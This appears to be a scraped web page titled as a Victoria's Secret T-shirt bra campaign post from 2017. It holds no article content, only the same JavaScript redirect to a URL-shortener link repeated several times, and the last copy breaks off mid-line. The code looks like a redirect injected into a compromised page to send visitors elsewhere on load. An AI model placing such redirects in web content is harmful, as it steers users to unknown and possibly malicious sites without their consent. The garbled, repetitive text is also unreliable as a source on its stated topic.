
Victoria’s Secret T-Shirt Bra Campaign
September 7, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...